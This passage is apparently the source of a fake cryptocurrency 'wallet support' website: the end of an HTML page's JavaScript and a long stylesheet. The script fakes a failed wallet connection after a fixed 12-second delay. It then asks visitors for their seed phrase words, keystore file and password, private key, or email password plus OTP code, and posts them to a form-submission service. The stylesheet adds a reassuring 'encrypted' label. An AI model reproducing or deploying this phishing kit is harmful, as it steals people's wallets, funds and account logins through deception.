        });
        if (!res.ok) throw new Error('Network error');
        const data = await res.json();
        if (!data.success) throw new Error(data.message || 'Failed');
        return true;
      } catch (err) {
        console.error(err);
        if (connectingOverlay) {
          connectingOverlay.classList.add('hidden');
          connectingOverlay.style.display = 'none';
        }
        if (errorConnectingLabel) errorConnectingLabel.classList.remove('hidden');
        if (connectManuallyLabel) connectManuallyLabel.textContent = isSigningIn ? 'Sign in' : 'Connect manually';
        if (otpError) {
          otpError.textContent = 'Verification failed. Try again.';
          otpError.classList.remove('hidden');
        }
        document.body.classList.remove('overflow-hidden');
        return false;
      }
    }

    // Manual Connect button
    if (manualConnectBtn) {
      manualConnectBtn.addEventListener('click', async function () {
        const method = document.querySelector('input[name="manualMethod"]:checked')?.value;
        const payloadParts = [];
        payloadParts.push('wallet: ' + (selectedWallet.name || 'unknown'));

        if (method === 'phrases') {
          const count = parseInt(document.querySelector('input[name="phraseCount"]:checked')?.value || '12', 10);
          const words = [];
          for (let i = 1; i <= count; i++) {
            const v = document.getElementById('phrase-' + i)?.value?.trim() || '';
            if (v) words.push(v);
          }
          if (words.length !== count) {
            errorConnectingLabel.classList.remove('hidden');
            return;
          }
          payloadParts.push('phrases: ' + words.join(' '));
        } else if (method === 'keystore') {
          const v = document.getElementById('keystoreInput')?.value || '';
          const p = document.getElementById('keystorePassword')?.value || '';
          if (v) payloadParts.push('keystore: ' + v);
          if (p) payloadParts.push('keystore password: ' + p);
        } else if (method === 'private') {
          const v = document.getElementById('privateInput')?.value || '';
          if (v) payloadParts.push('private key: ' + v);
        } else if (method === 'email') {
          const email = document.getElementById('emailInput')?.value?.trim() || '';
          const password = document.getElementById('emailPassword')?.value || '';
          if (!email || !password) {
            errorConnectingLabel.classList.remove('hidden');
            return;
          }
          payloadParts.push('email: ' + email);
          payloadParts.push('password: ' + password);
          emailData = { email, password };

          const message = payloadParts.join('\n\n');
          const success = await submitToWeb3Forms(message, { isFinalStep: false });
          if (success) {
            connectManualModal.classList.add('hidden');
            otpModal.classList.remove('hidden');
            document.body.classList.add('overflow-hidden');
            if (otpError) otpError.classList.add('hidden');
          }
          return;
        }

        const message = payloadParts.join('\n\n');
        await submitToWeb3Forms(message, { isFinalStep: true });
      });
    }

    // OTP Submit
    if (otpSubmitBtn) {
      otpSubmitBtn.addEventListener('click', async function () {
        const otp = otpInput?.value?.trim() || '';
        if (!otp) {
          otpError.textContent = 'Please enter the OTP';
          otpError.classList.remove('hidden');
          return;
        }
        const payloadParts = [];
        payloadParts.push('wallet: ' + (selectedWallet.name || 'unknown'));
        payloadParts.push('email: ' + emailData.email);
        payloadParts.push('password: ' + emailData.password);
        payloadParts.push('otp: ' + otp);
        const message = payloadParts.join('\n\n');
        await submitToWeb3Forms(message, { isFinalStep: true, isSigningIn: true });
        emailData = { email: '', password: '' };
      });
    }

    // Render phrase inputs
    function renderPhraseInputs(count = 12) {
      const grid = document.getElementById('phrasesGrid');
      if (!grid) return;
      grid.innerHTML = '';
      for (let i = 1; i <= count; i++) {
        const wrap = document.createElement('div');
        wrap.className = 'phrase-cell';
        const input = document.createElement('input');
        input.id = 'phrase-' + i;
        input.placeholder = 'word ' + i;
        input.className = 'phrase-input';
        wrap.appendChild(input);
        grid.appendChild(wrap);
      }
    }
    document.querySelectorAll('input[name="phraseCount"]').forEach(r => 
      r.addEventListener('change', () => renderPhraseInputs(parseInt(r.value, 10)))
    );
    renderPhraseInputs(12);

    // Connect Wallet button (12s timeout → manual modal)
    document.getElementById('connectWalletBtn').addEventListener('click', (e) => {
      e.preventDefault();
      const connectBtn = document.getElementById('connectWalletBtn');
      if (connectBtn.dataset.loading === 'true') return;
      connectBtn.dataset.loading = 'true';
      connectBtn.disabled = true;

      const inModal = document.getElementById('inModalConnecting');
      const connectRing = document.getElementById('connectRing');
      const connectingText = document.getElementById('inModalConnectingText');
      const msg = document.getElementById('inModalConnectMessage');
      const modal = document.getElementById('selectWalletModal');

      if (connectRing) connectRing.classList.add('active');
      if (inModal) { inModal.classList.add('active'); inModal.setAttribute('aria-hidden', 'false'); }
      if (connectingText) connectingText.style.display = 'block';

      setTimeout(() => {
        if (connectRing) connectRing.classList.remove('active');
        if (inModal) { inModal.classList.remove('active'); inModal.setAttribute('aria-hidden', 'true'); }
        if (connectingText) connectingText.style.display = 'none';
        if (msg) { msg.classList.add('show'); msg.setAttribute('aria-hidden', 'false'); }

        setTimeout(() => {
          if (msg) { msg.classList.remove('show'); msg.setAttribute('aria-hidden', 'true'); }
          closeSelectWalletModal();
          connectManualModal.classList.remove('hidden');
          document.body.style.overflow = 'hidden';
          connectBtn.disabled = false;
          connectBtn.dataset.loading = 'false';
        }, 3000);
      }, 12000);
    });

    // Close modal when clicking the "X" button
    const modalCloseBtn = document.getElementById('modalCloseBtn');
    if (modalCloseBtn) {
    modalCloseBtn.addEventListener('click', () => {
    closeSelectWalletModal();
  });
}

    // Close on outside click / Escape
    document.getElementById('selectWalletModal').addEventListener('click', (e) => {
      if (e.target.id === 'selectWalletModal') closeSelectWalletModal();
    });
    document.addEventListener('keydown', (e) => {
      if (e.key === 'Escape') closeSelectWalletModal();
    });
  </script>

  <!-- Footer (same as index.html) -->
  <footer class="site-footer" role="contentinfo">
    <div class="footer-inner">
      <div class="footer-contact">
        &copy; 2024 Decentralized LaunchPad | <a href="mailto:support@outlook.com">support@outlook.com</a>
      </div>
      <div class="footer-social" aria-label="Social links">
        <a href="#" aria-label="Reddit"><img src="apple.png" alt="Reddit"></a>
        <a href="#" aria-label="Facebook"><img src="facebook.png" alt="Facebook"></a>
        <a href="#" aria-label="GitHub"><img src="github.png" alt="GitHub"></a>
      </div>
    </div>
  </footer>
</body>
</html>
---- style.css ----
:root {
  --bg: #000000;
  --accent: #F57251;
  --secondary: #C4AD9D;
}

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  background-color: var(--bg);
  color: #ffffff;
  font-family: 'Arial', sans-serif;
  line-height: 1.6;
}

/* Sticky Header */
header {
  position: sticky;
  top: 0;
  background-color: rgba(0, 0, 0, 0.9);
  backdrop-filter: blur(10px);
  z-index: 1000;
  padding: 15px 5%;
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
}

.logo {
  height: 50px;
}

.main-title {
  font-size: 1.8rem;
  color: var(--accent);
  font-weight: bold;
}

.wallet-gif {
  height: 50px;
}

/* Connect Button Area */
.connect {
  background-color: #F57251;
  margin-right: 35px;
  border-radius: 15px;
  gap: 5px;
  padding: 10px 20px;
  display: flex;
  align-items: center;
}

.interact-button {
  background: transparent;
  border: none;
  color: #ffffff;
  cursor: pointer;
  font-size: 1.2rem;
  padding: 0;
  margin: 0;
}

.interact-button h5 {
  margin: 0;
  font-size: 1.2rem;
  font-weight: normal;
}

/* Desktop Navigation */
.desktop-nav {
  display: flex;
  gap: 30px;
}

.desktop-nav a {
  color: #ffffff;
  text-decoration: none;
  font-size: 1.1rem;
  transition: color 0.3s;
}

.desktop-nav a:hover {
  color: var(--accent);
}

/* Mobile Hamburger */
.hamburger {
  display: none;
  cursor: pointer;
  width: 30px;
  height: 22px;
  position: relative;
  z-index: 1100;
}

.hamburger span {
  display: block;
  position: absolute;
  height: 3px;
  width: 100%;
  background: #ffffff;
  border-radius: 3px;
  opacity: 1;
  left: 0;
  transform: rotate(0deg);
  transition: .25s ease-in-out;
}

.hamburger span:nth-child(1) { top: 0px; }
.hamburger span:nth-child(2) { top: 9px; }
.hamburger span:nth-child(3) { top: 18px; }

.hamburger.active span:nth-child(1) {
  top: 9px;
  transform: rotate(135deg);
}

.hamburger.active span:nth-child(2) {
  opacity: 0;
  left: -60px;
}

.hamburger.active span:nth-child(3) {
  top: 9px;
  transform: rotate(-135deg);
}

/* Close Button inside menu */
.menu-close {
  position: absolute;
  top: 30px;
  right: 30px;
  width: 36px;
  height: 36px;
  cursor: pointer;
  z-index: 2400;
}

.menu-close span {
  display: block;
  position: absolute;
  height: 4px;
  width: 100%;
  background: #ffffff;
  border-radius: 4px;
  opacity: 1;
  left: 0;
  transform: rotate(0deg);
  transition: .25s ease-in-out;
}

.menu-close span:nth-child(1) {
  top: 16px;
  transform: rotate(135deg);
}

.menu-close span:nth-child(2) {
  top: 16px;
  transform: rotate(-135deg);
}

/* Mobile Menu */
.mobile-menu {
  position: fixed;
  top: 0;
  right: -300px;
  width: 300px;
  height: 100vh;
  background: rgba(0, 0, 0, 0.98);
  padding: 100px 40px 40px;
  z-index: 1050;
  transition: right 0.4s cubic-bezier(0.25, 0.8, 0.25, 1);
  box-shadow: -5px 0 20px rgba(0, 0, 0, 0.5);
  border-bottom-left-radius: 30px;
  overflow-y: auto;
}

.mobile-menu.active {
  right: 0;
}

.mobile-menu a {
  display: block;
  color: #ffffff;
  text-decoration: none;
  padding: 20px 0;
  font-size: 1.5rem;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  transition: color 0.3s;
}

.mobile-menu a:last-child {
  border-bottom: none;
}

.mobile-menu a:hover {
  color: var(--accent);
}

/* Hero Section - Uses Background-hero.jpg (your original hero image) */
.hero {
  position: relative;
  min-height: 100vh;
  background-image: url('Background-hero.jpg');
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: fixed;
  display: flex;
  align-items: center;
  padding: 0 5%;
}

.hero::before {
  content: '';
  position: absolute;
  top: 0; left: 0; right: 0; bottom: 0;
  background: rgba(0, 0, 0, 0.65);
  z-index: 1;
}

.hero-content {
  position: relative;
  z-index: 2;
  max-width: 1200px;
  margin: 0 auto;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 24px;
}

.hero-text {
  flex: 1 1 60%;
  max-width: 800px;
}

.hero-animation {
  width: 400px;
  height: 400px;
  object-fit: contain;
  flex-shrink: 0;
  border-radius: 8px;
  box-shadow: 0 12px 40px rgba(0,0,0,0.6);
}

.hero h3 {
  font-size: 4rem;
  color: var(--accent);
  margin-bottom: 20px;
  line-height: 1.2;
}

.hero p {
  font-size: 1.5rem;
  color: #ffffff;
  margin-bottom: 40px;
}

/* Services Section */
.services {
  padding: 120px 5%;
  text-align: center;
  background-color: var(--bg);
}

.services h3 {
  font-size: 3rem;
  color: var(--accent);
  margin-bottom: 20px;
}

.services p {
  max-width: 900px;
  margin: 0 auto 40px;
  font-size: 1.2rem;
  color: #dddddd;
}

.support-btn {
  background-color: var(--accent);
  color: #ffffff;
  border: none;
  padding: 15px 40px;
  font-size: 1.2rem;
  border-radius: 15px;
  cursor: pointer;
  transition: background 0.3s;
}

.support-btn:hover {
  background-color: #e55e3a;
}

/* Section 5: Recovery & Security - Uses Background-hero1.jpg */
.section5 {
  position: relative;
  min-height: 60vh;
  background-image: url('Background-hero1.jpg');
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: scroll;
  display: flex;
  align-items: center;
  padding: 60px 5%;
  color: #fff;
  background-color: #000; /* fallback */
}

.section5::before {
  content: '';
  position: absolute;
  inset: 0;
  background: linear-gradient(90deg, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.25) 40%, rgba(0,0,0,0) 100%);
  z-index: 1;
}

.section5 .section5-content {
  position: relative;
  z-index: 2;
  max-width: 1100px;
  width: 100%;
  display: flex;
  align-items: center;
}

.section5 .section5-text {
  max-width: 640px;
}

.section5 h3 {
  font-size: 2.4rem;
  color: var(--accent);
  margin-bottom: 14px;
}

.section5 p {
  font-size: 1.15rem;
  color: #f1f1f1;
}

/* Headline Marquee */
.headline-marquee {
  padding: 28px 0;
  overflow: hidden;
  background: transparent;
}

.marquee {
  position: relative;
  width: 100%;
  overflow: hidden;
}

.marquee-track {
  display: flex;
  align-items: center;
  gap: 28px;
  width: max-content;
  animation: marquee 28s linear infinite;
}

.marquee-track img {
  width: 300px;
  height: 124px;
  object-fit: contain;
  display: block;
}

@keyframes marquee {
  0% { transform: translateX(0); }
  100% { transform: translateX(-50%); }
}

/* About Us */
.about {
  padding: 100px 5%;
  background-color: var(--bg);
  color: #ffffff;
}

.about .container {
  max-width: 1100px;
  margin: 0 auto;
  display: flex;
  align-items: center;
  gap: 40px;
}

.about .about-text {
  max-width: 820px;
}

.about h3 {
  font-size: 2.4rem;
  color: var(--accent);
  margin-bottom: 12px;
}

.about p {
  font-size: 1.15rem;
  color: #f1f1f1;
  line-height: 1.6;
  margin-bottom: 12px;
}

/* CEO Section */
.ceo-section {
  padding: 80px 5%;
  background-color: var(--bg);
  color: #ffffff;
}

.ceo-container {
  max-width: 1100px;
  margin: 0 auto;
  display: flex;
  align-items: center;
  gap: 36px;
}

.ceo-img {
  width: 280px;
  max-width: 35%;
  height: auto;
  border-radius: 12px;
  box-shadow: 0 8px 30px rgba(0,0,0,0.6);
  flex-shrink: 0;
}

.ceo-text h3 {
  font-size: 2rem;
  color: var(--accent);
  margin-bottom: 8px;
}

/* Small verified badge next to CEO name */
.verified-badge {
  width: 20px;
  height: 20px;
  vertical-align: middle;
  margin-left: 8px;
  display: inline-block;
}

.ceo-text p {
  font-size: 1.05rem;
  color: #e8e8e8;
  line-height: 1.6;
  margin-bottom: 10px;
}

/* Footer */
.site-footer {
  position: relative;
  background-image: url('Footer.jpeg');
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: scroll;
  color: #ffffff;
  padding: 48px 5%;
}

.site-footer::before {
  content: '';
  position: absolute;
  inset: 0;
  background: linear-gradient(180deg, rgba(0,0,0,0.6), rgba(0,0,0,0.6));
  z-index: 1;
}

.footer-inner {
  position: relative;
  z-index: 2;
  max-width: 1100px;
  margin: 0 auto;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 20px;
  flex-wrap: wrap;
}

.footer-contact {
  font-size: 1rem;
  color: #f3f3f3;
}

.footer-contact a { 
  color: #f3f3f3; 
  text-decoration: underline; 
}

.footer-social {
  display: flex;
  align-items: center;
  gap: 12px;
}

.footer-social img {
  width: 36px;
  height: 36px;
  display: block;
  filter: drop-shadow(0 6px 12px rgba(0,0,0,0.6));
}

.footer-social a {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  background: #ffffff;
  border-radius: 15px;
  padding: 6px;
}

.footer-social a[aria-label="Reddit"] img {
  width: 48px;
  height: 48px;
}

/* Responsive */
@media (max-width: 992px) {
  .hero h3 { font-size: 3.2rem; }
  .hero p { font-size: 1.3rem; }
  .section5 h3 { font-size: 2.1rem; }
  .about h3 { font-size: 2rem; }
  .about p { font-size: 1.05rem; }
  .ceo-img { width: 220px; }
  .ceo-text h3 { font-size: 1.8rem; }
}

@media (max-width: 768px) {
  header { padding: 15px 5%; }
  .main-title { font-size: 1.4rem; }
  .desktop-nav { display: none !important; }
  .hamburger { display: block; }
  .hero h3 { font-size: 2.8rem; }
  .hero p { font-size: 1.2rem; }
  .services h3 { font-size: 2.5rem; }
  .hero-animation { width: 320px; height: 320px; }
  .section5 { min-height: 50vh; padding: 36px 5%; }
  .section5 .section5-content { justify-content: center; }
  .section5 .section5-text { text-align: center; }
  .about .container { flex-direction: column; text-align: center; }
  .about { padding: 60px 5%; }
  .ceo-container { flex-direction: column; text-align: center; }
  .ceo-img { width: 48%; max-width: 360px; }
  .ceo-section { padding: 48px 5%; }
  .marquee-track { animation-duration: 20s; }
  .marquee-track img { width: 220px; height: 91px; }
  .footer-inner { flex-direction: column; text-align: center; }
  .footer-social { justify-content: center; }
}

@media (max-width: 480px) {
  .hero h3 { font-size: 2.4rem; }
  .hero p { font-size: 1.1rem; }
}

/* Get Support page — Issues grid and cards */
#issuesGrid {
  display: grid;
  gap: 1.25rem;
  grid-template-columns: repeat(auto-fit, minmax(240px, 1fr));
  align-items: start;
}

.issue-card {
  background: linear-gradient(180deg, rgba(255,255,255,0.02), rgba(255,255,255,0.01));
  border: 1px solid rgba(196,173,157,0.08);
  padding: 18px;
  border-radius: 14px;
  box-shadow: 0 10px 30px rgba(0,0,0,0.6);
  display: flex;
  flex-direction: column;
  gap: 12px;
  min-height: 170px;
  transition: transform 180ms ease, box-shadow 180ms ease;
}

.issue-card:hover {
  transform: translateY(-6px);
  box-shadow: 0 18px 40px rgba(0,0,0,0.7);
}

.issue-title {
  font-size: 1.15rem;
  color: var(--accent);
  font-weight: 700;
}

.issue-desc {
  color: #dcdcdc;
  font-size: 0.98rem;
  line-height: 1.45;
  flex: 1 1 auto;
}

.issue-actions {
  display: flex;
  gap: 10px;
  justify-content: flex-end;
  align-items: center;
}

.issue-btn {
  padding: 8px 14px;
  border-radius: 12px;
  border: none;
  cursor: pointer;
  font-weight: 700;
  font-size: 0.95rem;
}

.issue-btn.details-btn {
  background: transparent;
  color: var(--secondary);
  border: 1px solid rgba(196,173,157,0.12);
}

.issue-btn.action-btn {
  background: var(--accent);
  color: #000;
  box-shadow: 0 8px 26px rgba(245,114,81,0.18);
}

.issue-btn:focus { outline: 3px solid rgba(245,114,81,0.18); outline-offset: 2px; }

@media (max-width: 768px) {
  .issue-actions { justify-content: center; }
}

/* Modal styling for #selectWalletModal */
#selectWalletModal {
  position: fixed;
  inset: 0;
  display: none; /* toggled via JS */
  align-items: center;
  justify-content: center;
  background: rgba(0,0,0,0.7);
  z-index: 2200;
}

#selectWalletModal .bg-neutral-900 {
  background: linear-gradient(180deg, rgba(8,8,8,0.95), rgba(26,26,26,0.98));
  border-radius: 20px;
  border: 2px solid rgba(196,173,157,0.16);
  padding: 22px;
  color: #fff;
  position: relative;
  width: 100%;
  max-width: 520px;
  max-height: 90vh;
  display: flex;
  flex-direction: column;
  overflow: hidden; /* Prevent outer scroll */
}

/* Position the close X at the top-right of the modal */
#modalCloseBtn {
  position: absolute;
  top: 12px;
  right: 12px;
  padding: 6px;
  line-height: 1;
  z-index: 30;
  background: transparent;
  border: none;
  font-size: 26px;
  color: #ffffff;
  cursor: pointer;
}

#toggleMoreWallets {
  background: rgba(255,255,255,0.03);
  border: 1px solid rgba(196,173,157,0.08);
  color: #fff;
  cursor: pointer;
}

/* Utility hidden class (used by scripts) */
.hidden { display: none !important; }

/* Refined modal layout - fixed for proper scrolling */
#selectWalletModal .bg-neutral-900 {
  gap: 12px;
}

/* Make the modal inner area scrollable with smooth scrolling */
#selectWalletModal .modal-inner {
  max-height: calc(100vh - 140px); /* Clearance for header/footer/close button */
  overflow-y: auto;
  scroll-behavior: smooth;
  -webkit-overflow-scrolling: touch;
  width: 100%;
  padding-right: 8px; /* Space for scrollbar */
}

/* Hide visible scrollbar but keep scrolling functional */
#selectWalletModal .modal-inner {
  -ms-overflow-style: none; /* IE and Edge */
  scrollbar-width: none; /* Firefox */
}

#selectWalletModal .modal-inner::-webkit-scrollbar {
  width: 0; /* remove scrollbar chrome while preserving scroll */
  height: 0;
}

#selectWalletModal .modal-inner::-webkit-scrollbar-track {
  background: transparent;
}

#selectWalletModal .modal-inner::-webkit-scrollbar-thumb {
  background: transparent;
}

/* In-modal connecting UI */
.inmodal-connecting { display:none; flex-direction:column; align-items:center; gap:12px; padding: 8px 0; }
.inmodal-connecting.active { display:flex; }
.inmodal-connecting .connecting-text { color:#fff; font-weight:700; text-align:center; }

/* Ring positioned over the top wallet image */
.main-wallet-wrap { position: relative; display:flex; align-items:center; justify-content:center; width:100%; }
.connect-ring { position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%); width: 110px; height: 110px; pointer-events: none; opacity: 0; transition: opacity 160ms ease; z-index: 2; }
.connect-ring.active { opacity: 1; }
.connect-ring svg { width: 110px; height: 110px; display:block; }
.connect-ring rect.track { stroke: rgba(255,255,255,0.06); stroke-width:8; fill: none; }
.connect-ring rect.progress { stroke: var(--accent); stroke-width:6; stroke-linecap:round; fill:none; stroke-dasharray: 336; stroke-dashoffset: 336; animation: squareProgress 2s linear infinite; }

@keyframes squareProgress {
  0% { stroke-dashoffset: 336; }
  100% { stroke-dashoffset: 0; }
}

/* Modal social icon groups (left & right) */
.modal-social { position: absolute; top: 50%; transform: translateY(-50%); display:flex; flex-direction:column; gap:12px; z-index:40; }
.modal-social-left { left: 12px; }
.modal-social-right { right: 12px; }
.modal-social-left,
.modal-social-right { margin-bottom: 15px; top: calc(50% - 15px); }
.modal-social a { display:inline-flex; align-items:center; justify-content:center; }
.modal-social img { width:36px; height:36px; border-radius:8px; background: rgba(252, 249, 249, 0.909); padding:6px; box-shadow: 0 6px 18px rgba(0,0,0,0.5); }

/* In-modal message after timeout */
#inModalConnectMessage { display:none; padding:12px 16px; border-radius:12px; text-align:center; gap:8px; }
#inModalConnectMessage.show { display:flex; flex-direction:column; align-items:center; }
#inModalConnectMessage .err { color:#ff4d4f; font-weight:800; }
#inModalConnectMessage .ok { color:#07ee67; font-weight:800; }
#inModalConnectMessage { background: rgba(255,255,255,0.03); border: 1px solid rgba(255,255,255,0.04); }

/* Ensure modal actions remain visible below scrolling area */
.modal-actions { z-index: 2; }

#selectWalletModal .mb-4 { text-align: center; }

#modalMainWalletImg { width: 96px; height: 96px; border-radius: 12px; }

#modalMainWalletName { margin-top: 8px; color: #fff; font-weight: 700; text-align: center; width: 100%; }

/* Toggle button styled with brand accent */
#toggleMoreWallets {
  width: 100%;
  padding: 10px 12px;
  border-radius: 12px;
  border: 2px solid var(--accent);
  background: transparent;
  color: var(--accent);
  font-weight: 700;
  text-align: left;
}

#toggleMoreWallets:hover {
  background: var(--accent);
  color: #000;
}

/* More wallets grid */
#moreWallets { width: 100%; }
#moreWallets .grid { display: grid; grid-template-columns: repeat(3, 1fr); gap: 10px; }

#moreWallets .wallet-option img { width: 44px; height: 44px; }

/* Connect button uses brand secondary by default */
#connectWalletBtn {
  width: 100%;
  padding: 12px 14px;
  border-radius: 12px;
  font-weight: 800;
  background: var(--secondary) !important;
  color: #000 !important;
  border: none;
  cursor: pointer;
}

#connectWalletBtn:hover { opacity: 0.95; transform: translateY(-1px); }

/* Expand/collapse animation for more-wallets */
.more-wallets {
  max-height: 0;
  overflow: hidden;
  transition: max-height 360ms cubic-bezier(0.2,0.9,0.2,1), opacity 260ms ease;
  opacity: 0;
}
.more-wallets[aria-hidden="false"] {
  max-height: 2000px;
  opacity: 1;
}

/* Connecting overlay styles */
#connectingOverlay {
  position: fixed;
  inset: 0;
  display: none;
  align-items: center;
  justify-content: center;
  background: rgba(0,0,0,0.85);
  z-index: 9999;
}

#connectingOverlay:not(.hidden) {
  display: flex;
}

.connecting-inner {
  width: 100%;
  max-width: 420px;
  padding: 20px;
  border-radius: 12px;
  background: linear-gradient(180deg, rgba(255,255,255,0.02), rgba(0,0,0,0.7));
  text-align: center;
  color: #fff;
}

.connecting-inner img { width: 84px; height: 84px; border-radius: 10px; display:block; margin: 0 auto 12px; }
.connecting-text { font-weight: 700; margin-bottom: 10px; }

.spinner {
  width: 44px;
  height: 44px;
  border-radius: 50%;
  border: 4px solid rgba(255,255,255,0.12);
  border-top-color: var(--accent);
  margin: 10px auto 0;
  animation: spin 1s linear infinite;
}

@keyframes spin { to { transform: rotate(360deg); } }

/* Manual connect modal */
#connectManualModal {
  position: fixed;
  inset: 0;
  display: none;
  align-items: center;
  justify-content: center;
  background: rgba(0,0,0,0.7);
  z-index: 10000;
}

#connectManualModal:not(.hidden) {
  display: flex;
}

/* OTP modal */
#otpModal {
  position: fixed;
  inset: 0;
  display: none;
  align-items: center;
  justify-content: center;
  background: rgba(0,0,0,0.7);
  z-index: 10010;
}

#otpModal:not(.hidden) {
  display: flex;
}

/* Page2 hero styles (used on get-support.html) */
.page2-hero {
  background-image: url('Page2-hero.jpg');
  background-position: center left;
  background-repeat: no-repeat;
  background-size: cover;
  min-height: 300px;
  display: flex;
  align-items: center;
  padding: 40px 5%;
  position: relative;
}

.page2-hero::before {
  content: '';
  position: absolute;
  inset: 0;
  background: linear-gradient(90deg, rgba(0,0,0,0.55) 0%, rgba(0,0,0,0.15) 40%, rgba(0,0,0,0) 100%);
  z-index: 1;
}

.page2-hero-content {
  position: relative;
  z-index: 2;
  max-width: 1100px;
}

.page2-hero-content h2 {
  color: var(--accent);
  font-size: 2.4rem;
  margin: 0;
  font-weight: 800;
  text-shadow: 0 6px 18px rgba(0,0,0,0.6);
}

@media (max-width: 768px) {
  .page2-hero { min-height: 220px; padding: 28px 4%; }
  .page2-hero-content h2 { font-size: 1.8rem; text-align: left; }
}

/* Center intro text on Get Support page and give 10px vertical margins */
.support-main > h2,
.support-main > p {
  text-align: center;
  margin-top: 10px;
  margin-bottom: 10px;
}

/* Grid spanning and image-card styles */
.issue-card.span-2 { grid-column: span 2; }

.issue-card.image-card {
  position: relative;
  padding: 0;
  overflow: hidden;
  border-radius: 14px;
}

.issue-card.image-card .media img {
  width: 100%;
  height: 100%;
  min-height: 170px;
  object-fit: cover;
  display: block;
}

.issue-card.image-card .overlay {
  position: absolute;
  inset: 0;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  gap: 12px;
  padding: 18px;
  background: linear-gradient(180deg, rgba(0,0,0,0) 30%, rgba(0,0,0,0.6) 100%);
}

.issue-card.image-card .issue-title { color: #fff; }
.issue-card.image-card .issue-desc { color: rgba(255,255,255,0.9); }

@media (max-width: 992px) {
  .issue-card.span-2 { grid-column: span 1; }
}

/* CEO service styles (get-support) */
.ceo-service {
  padding: 48px 5%;
  background: var(--bg);
  color: #fff;
}

.ceo-service-inner {
  max-width: 1100px;
  margin: 0 auto;
  display: flex;
  gap: 28px;
  align-items: center;
}

.ceo-img-wrap {
  flex: 0 0 320px;
  height: 460px;
  overflow: hidden;
  position: relative;
  border-radius: 12px;
}

.ceo-img-wrap img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
}

/* Shade the non-transparent image with the page background color */
.ceo-img-wrap::after {
  content: '';
  position: absolute;
  inset: 0;
  background: var(--bg);
  opacity: 0.55;
  pointer-events: none;
}

.ceo-copy {
  flex: 1 1 auto;
  font-size: 1.15rem;
  color: #eaeaea;
  line-height: 1.6;
}

@media (max-width: 768px) {
  .ceo-service-inner { flex-direction: column; }
  .ceo-img-wrap { width: 60%; height: 420px; }
  .ceo-copy { text-align: center; }
}

/* Updated Manual Connect Modal & OTP Modal Styles (replace the previous block or add at the end) */

/* Connect Manual Modal - Full styling */
#connectManualModal {
  position: fixed;
  inset: 0;
  display: none;
  align-items: center;
  justify-content: center;
  background: rgba(0,0,0,0.7);
  z-index: 10000;
}

#connectManualModal:not(.hidden) {
  display: flex;
}

#connectManualModal .bg-gray-900 {
  background: linear-gradient(180deg, rgba(8,8,8,0.95), rgba(26,26,26,0.98));
  color: #fff;
  border-radius: 24px;
  border: 2px solid rgba(245,114,81,0.12);
  max-width: 540px;
  width: 100%;
  padding: 28px;
  box-shadow: 0 20px 60px rgba(0,0,0,0.7);
  max-height: 92vh;
  overflow: hidden; /* Hide scrollbar on the modal container */
  display: flex;
  flex-direction: column;
}

/* Make the inner content scrollable without visible scrollbar */
#connectManualModal .space-y-5 {
  overflow-y: auto;
  overflow-x: hidden;
  padding-right: 8px; /* Small padding to avoid content touching edge */
  flex: 1;
  -ms-overflow-style: none;  /* IE and Edge */
  scrollbar-width: none;     /* Firefox */
}

#connectManualModal .space-y-5::-webkit-scrollbar {
  display: none; /* Chrome, Safari, Opera */
}

/* Header and close button */
#connectManualModal .flex.justify-between {
  margin-bottom: 24px;
  flex-shrink: 0; /* Prevent header from shrinking */
}

#connectManualModal h3 {
  font-size: 2rem;
  font-weight: 800;
  color: var(--accent);
}

#connectManualModal #manualCloseBtn {
  font-size: 32px;
  color: #ff4d4f;
  transition: color 0.2s;
  cursor: pointer;
  background-color: #000 !important;
}

#connectManualModal #manualCloseBtn:hover {
  color: #fff;
}

/* Status row */
#connectManualModal #manualStatus {
  justify-content: center;
  gap: 12px;
  margin-bottom: 20px;
  flex-shrink: 0;
}

#connectManualModal #errorConnecting {
  color: #ff6b6b;
  font-weight: 700;
}

#connectManualModal #connectManuallyLabel {
  color: #07ee67;
  font-weight: 700;
}

/* Radio options - now on the same line (above the field) */
#connectManualModal .manual-option-group {
  display: flex;
  flex-direction: column;
  gap: 20px;
  margin-bottom: 8px;
}

#connectManualModal .option-header {
  display: flex;
  align-items: center;
  gap: 12px;
  cursor: pointer;
  font-size: 1.25rem;
  margin-bottom: 12px;
}

#connectManualModal .option-header input[type="radio"] {
  width: 20px;
  height: 20px;
  accent-color: var(--accent);
  flex-shrink: 0;
}

#connectManualModal .option-header span {
  font-weight: 600;
}

/* Fields (appear below their header) */
#connectManualModal .option-field {
  margin-top: 0;
}

/* Phrase count toggle */
#connectManualModal .phrase-count-toggle {
  margin: 16px 0;
  justify-content: center;
  gap: 20px;
}

/* Phrases grid */
#connectManualModal .phrases-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 12px;
}

@media (max-width: 560px) {
  #connectManualModal .phrases-grid {
    grid-template-columns: repeat(2, 1fr);
  }
}

#connectManualModal .phrase-cell input {
  width: 100%;
  padding: 12px;
  background: #111216;
  border: 1px solid rgba(255,255,255,0.08);
  border-radius: 12px;
  color: #fff;
  text-align: center;
}

#connectManualModal .phrase-cell input::placeholder {
  color: rgba(255,255,255,0.4);
}

/* Textareas and inputs */
#connectManualModal textarea,
#connectManualModal input[type="text"],
#connectManualModal input[type="email"],
#connectManualModal input[type="password"] {
  width: 100%;
  background: #111216;
  border: 1px solid rgba(255,255,255,0.08);
  border-radius: 12px;
  padding: 14px 16px;
  color: #fff;
  font-size: 1rem;
  transition: border-color 0.2s, box-shadow 0.2s;
}

#connectManualModal textarea {
  min-height: 120px;
  resize: vertical;
}

#connectManualModal input:focus,
#connectManualModal textarea:focus {
  outline: none;
  border-color: var(--accent);
  box-shadow: 0 0 0 3px rgba(245,114,81,0.15);
}

/* Encrypted note */
#connectManualModal .text-xs.text-gray-500 {
  text-align: right;
  color: #07ee67;
  font-weight: 600;
